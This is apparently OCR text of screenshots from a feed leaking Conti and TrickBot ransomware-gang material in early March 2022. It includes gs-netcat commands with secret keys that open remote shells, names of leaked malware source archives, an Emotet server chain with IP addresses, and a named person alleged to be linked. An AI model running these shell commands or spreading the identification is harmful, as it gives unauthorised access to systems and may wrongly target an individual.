 Feb 28 10:19 PM
gs-netcat -s "2yPEJYcPoUm9sRCxmXar5r" -iT
- another server
Feb 28 10:19 PM
gs-netcat -s "4sh7A1bPziAoMpWTgWkzr3" -
iT another
Feb 28 10:49 PM
rocket-chat.tgz
Mar 1 12:40 AM
trickconti-forum.7z
Mar 1 2:57 AM
3.tgz
Mar 1 2:59 AM
more sanctions! they destroy hospitals, and a
lot of ppl died! even some of my friends !
Mar 1 3:00 AM
emotet ФИНАЛЬНАЯ СХЕМА СЕРВЕРА
82.202.192.66 https:\nssh -> front-1:443 -> frontB:443
-> backend:443 ssh->185.9.18.154:443 -
>91.193.180.23:443->82.202.192.66\n http:\nnginx ->
front-2:80 -> frontB:443 -> backend:443 ssh-
>188.241.120.42:80->91.193.180.23:443-
>82.202.192.66"
Mar 1 3:08 AM
FMwnZodWYAE1vDX.png
Mar 1 4:16 AM
trickbot-command-dispatcher-backend.tgz
Mar 1 4:16 AM
trickbot-data-collector-backend.tgz
Mar 1 4:17 AM
Sergei Loguntsov (https://github.com/loguntsov)
aka. begemot
FMw3KrXXEAUXAQJ.png
Mar 1 7:17 AM
conti_locker.7z
Mar 2 11:07 AM
Ukraine will Rise! fresh jabber logs